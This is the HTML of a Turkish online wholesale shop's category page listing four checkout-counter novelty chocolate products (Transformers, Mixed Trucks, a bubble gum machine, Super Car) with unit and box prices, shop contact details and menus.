									<a rel="noopener noreferrer nofollow" href="https://facebook.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://facebook.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/kayradogancuqlata01" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.kayradogan.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png" alt="Kayra Doğan" style="max-width: 180px;" />	</a>
					<a href="https://www.kayradogan.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png" alt="Kayra Doğan" style="max-width: 180px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Ana yönlendirici">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kayradogan.com" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-home"></span><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-3212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3212 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-list"></span><span class="nav-link-text">Ürünlerimiz</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/cikolatalar/" class="woodmart-nav-link">Çikolatalar</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/gondollar/" class="woodmart-nav-link">Gondollar</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/kutular/" class="woodmart-nav-link">Kutular</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/urun-kategori/tuller/" class="woodmart-nav-link">Tüller</a></li>
	<li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/urun-kategori/buketlik-ambalajlar/" class="woodmart-nav-link">Buketlik Ambalajlar</a></li>
	<li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/urun-kategori/kurdele-ve-susleme/" class="woodmart-nav-link">Kurdele ve Süsleme</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-587 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-book-reader"></span><span class="nav-link-text">Kurumsal</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-5701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5701 item-level-1 wd-event-hover" ><a href="https://www.kayradogan.com/showroom-galeri/" class="woodmart-nav-link">Showroom Galeri</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kayradogan.com/iletisim/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-phone"></span><span class="nav-link-text">İletişim</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.kayradogan.com/hesabim/" title="Hesabım">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Giriş / Kayıt Ol			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">oturum aç</span><a class="create-account-link" href="https://www.kayradogan.com/hesabim/?action=register">Hesap oluştur</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.kayradogan.com/hesabim/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Gerekli</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Parola&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Gerekli</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="28efa3bdfd" /><input type="hidden" name="_wp_http_referer" value="/urun-kategori/cikolatalar/kasa-onu-cikolatalar/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Giriş yap">Giriş yap</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.kayradogan.com/hesabim/lost-password/" class="woocommerce-LostPassword lost_password">Şifrenizi mi unuttunuz?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Arama">
	<a href="#" rel="nofollow" aria-label="Arama">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Arama			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-nedhm962r512y1xz9j06">
	<a href="https://www.kayradogan.com/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>öğeler</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart color-scheme-light">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.kayradogan.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png" alt="Kayra Doğan" style="max-width: 110px;" />	</a>
					<a href="https://www.kayradogan.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png" alt="Kayra Doğan" style="max-width: 110px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen whb-60rgf1vuo3915yf7gvoc wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Arama">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Arama			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn" style="">
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									Kasa Önü Çikolatalar								</h1>

																					</div>

											</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://www.kayradogan.com" rel="v:url" property="v:title">
						Ana Sayfa					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.kayradogan.com/urun-kategori/cikolatalar/" rel="v:url" property="v:title">
						Çikolatalar					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Kasa Önü Çikolatalar				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	4 sonucun tümü gösteriliyor<span class="screen-reader-text">En yeniye göre sıralandı</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Yan menüyü göster</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Göster			</span>

											<a rel="nofollow noopener" href="https://www.kayradogan.com/urun-kategori/cikolatalar/kasa-onu-cikolatalar/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.kayradogan.com/urun-kategori/cikolatalar/kasa-onu-cikolatalar/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.kayradogan.com/urun-kategori/cikolatalar/kasa-onu-cikolatalar/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.kayradogan.com/urun-kategori/cikolatalar/kasa-onu-cikolatalar/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Sipariş">
							<option value="popularity" >En çok satılana göre sırala</option>
							<option value="rating" >Ortalama puana göre sırala</option>
							<option value="date"  selected='selected'>En yeniye göre sırala</option>
							<option value="price" >Fiyata göre sırala: Düşükten yükseğe</option>
							<option value="price-desc" >Fiyata göre sırala: Yüksekten düşüğe</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-infinit" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-31694 status-publish instock product_cat-kasa-onu-cikolatalar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="31694">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/transformens-adet-fiyati-14-tldir-koli-ici-16-adettir/" class="product-image-link">
			<img fetchpriority="high" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_215741-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_215741-300x300.png 300w, https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_215741-150x150.png 150w, https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_215741-600x600.png 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun-kategori/cikolatalar/kasa-onu-cikolatalar/?add-to-cart=31694" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31694" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31694" data-product_sku="" aria-label="Sepete ekle: “TRANSFORMERS (ADET FİYATI 14 TL&#039;DİR. KOLİ İÇİ 16 ADETTİR)”" rel="nofollow" data-success_message="&quot;TRANSFORMERS (ADET FİYATI 14 TL&#039;DİR. KOLİ İÇİ 16 ADETTİR)&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31694" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/transformens-adet-fiyati-14-tldir-koli-ici-16-adettir/">TRANSFORMERS (ADET FİYATI 14 TL&#8217;DİR. KOLİ İÇİ 16 ADETTİR)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>224.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-31688 status-publish instock product_cat-kasa-onu-cikolatalar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="31688">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/mixed-tracks-adet-fiyati-42-tldir-koli-ici-6-adettir/" class="product-image-link">
			<img width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_215223-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_215223-1-300x300.png 300w, https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_215223-1-150x150.png 150w, https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_215223-1.png 375w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun-kategori/cikolatalar/kasa-onu-cikolatalar/?add-to-cart=31688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31688" data-product_sku="" aria-label="Sepete ekle: “MIXED TRUCKS (ADET FİYATI 42 TL&#039;DİR. KOLİ İÇİ 6 ADETTİR.)”" rel="nofollow" data-success_message="&quot;MIXED TRUCKS (ADET FİYATI 42 TL&#039;DİR. KOLİ İÇİ 6 ADETTİR.)&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31688" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/mixed-tracks-adet-fiyati-42-tldir-koli-ici-6-adettir/">MIXED TRUCKS (ADET FİYATI 42 TL&#8217;DİR. KOLİ İÇİ 6 ADETTİR.)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>252.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-31682 status-publish last instock product_cat-kasa-onu-cikolatalar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="31682">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/bubble-gum-sakiz-makinesi-adet-fiyati-44-tldir-koli-ici-12-adettir/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_214940-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_214940-1-300x300.png 300w, https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_214940-1-150x150.png 150w, https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_214940-1.png 375w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun-kategori/cikolatalar/kasa-onu-cikolatalar/?add-to-cart=31682" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31682" data-product_sku="" aria-label="Sepete ekle: “BUBBLE GUM SAKIZ MAKİNESİ (ADET FİYATI 44 TL&#039;DİR. KOLİ İÇİ 12 ADETTİR.)”" rel="nofollow" data-success_message="&quot;BUBBLE GUM SAKIZ MAKİNESİ (ADET FİYATI 44 TL&#039;DİR. KOLİ İÇİ 12 ADETTİR.)&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31682" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/bubble-gum-sakiz-makinesi-adet-fiyati-44-tldir-koli-ici-12-adettir/">BUBBLE GUM SAKIZ MAKİNESİ (ADET FİYATI 44 TL&#8217;DİR. KOLİ İÇİ 12 ADETTİR.)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>528.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-31670 status-publish first instock product_cat-kasa-onu-cikolatalar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="31670">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.kayradogan.com/urun/super-car-buyuk-boy-adet-fiyati-42-tldir-koli-ici-6-adettir/" class="product-image-link">
			<img loading="lazy" width="300" height="300" src="https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_214509-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_214509-300x300.png 300w, https://www.kayradogan.com/wp-content/uploads/2024/08/Photoroom-20240820_214509-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/urun-kategori/cikolatalar/kasa-onu-cikolatalar/?add-to-cart=31670" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31670" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31670" data-product_sku="" aria-label="Sepete ekle: “SUPER CAR BÜYÜK BOY (ADET FİYATI 42 TL&#039;DİR. KOLİ İÇİ 6 ADETTİR.)”" rel="nofollow" data-success_message="&quot;SUPER CAR BÜYÜK BOY (ADET FİYATI 42 TL&#039;DİR. KOLİ İÇİ 6 ADETTİR.)&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31670" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.kayradogan.com/urun/super-car-buyuk-boy-adet-fiyati-42-tldir-koli-ici-6-adettir/">SUPER CAR BÜYÜK BOY (ADET FİYATI 42 TL&#8217;DİR. KOLİ İÇİ 6 ADETTİR.)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>252.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>

	
	
		</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-37229" src="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect-300x138.png" alt="" width="300" height="138" srcset="https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect-300x138.png 300w, https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect-150x69.png 150w, https://www.kayradogan.com/wp-content/uploads/2025/11/kayra-dogan-effect.png 480w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><b>Merkez<br />
</b><i class="fa fa-location-arrow"></i> Saydam Cd. Ali Dede İş Merkezi Seyhan / Adana</p>
<p>0533 164 23 49<br />
<i class="fa fa-envelope"></i> info@kayradogan.com</p>
</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Ürün Kategorileri</h5><div class="menu-urun-cesitleri-container"><ul id="menu-urun-cesitleri" class="menu"><li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://www.kayradogan.com/cikolatalar/">Çikolatalar</a></li>
<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://www.kayradogan.com/gondollar/">Gondollar</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://www.kayradogan.com/kutular/">Kutular</a></li>
<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://www.kayradogan.com/tuller/">Tüller</a></li>
<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://www.kayradogan.com/buketlik-ambalajlar/">Buketlik Ambalajlar</a></li>
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://www.kayradogan.com/kurdele/">Kurdele</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-37281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37281"><a href="https://www.kayradogan.com/tarihce/">Tarihçemiz</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="#">Üyelik Sözleşmesi</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.kayradogan.com/mesafeli-satis-sozlesmesi/">Mesafeli Satış Sözleşmesi</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-134"><a rel="privacy-policy" href="https://www.kayradogan.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Ödeme ve Teslimat</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">İletişim</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Üyelerimize Özel</h5><div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="menu"><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.kayradogan.com/hesabim/">Hesabım</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.kayradogan.com/sepet/">Sepetim</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.kayradogan.com/favorilerim/">Favorilerim</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.kayradogan.com/magaza/">Mağaza</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<img src="https://www.kayradogan.com/wp-content/uploads/2021/01/footer_bilgi-e1610563753648.png" />															</div>
															<div class="wd-col-end reset-last-child">
									<small><a href="https://www.metropolweb.com" target="_blank"><strong>METROPOLWEB</strong></a></small>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Yukarı kaydır düğmesi"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light"><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 item-level-0" ><a href="https://www.kayradogan.com" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-home"></span><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3212 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-list"></span><span class="nav-link-text">Ürünlerimiz</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215 item-level-1" ><a href="https://www.kayradogan.com/cikolatalar/" class="woodmart-nav-link">Çikolatalar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-1" ><a href="https://www.kayradogan.com/gondollar/" class="woodmart-nav-link">Gondollar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 item-level-1" ><a href="https://www.kayradogan.com/kutular/" class="woodmart-nav-link">Kutular</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216 item-level-1" ><a href="https://www.kayradogan.com/urun-kategori/tuller/" class="woodmart-nav-link">Tüller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217 item-level-1" ><a href="https://www.kayradogan.com/urun-kategori/buketlik-ambalajlar/" class="woodmart-nav-link">Buketlik Ambalajlar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218 item-level-1" ><a href="https://www.kayradogan.com/urun-kategori/kurdele-ve-susleme/" class="woodmart-nav-link">Kurdele ve Süsleme</a></li>
</ul>
</li>
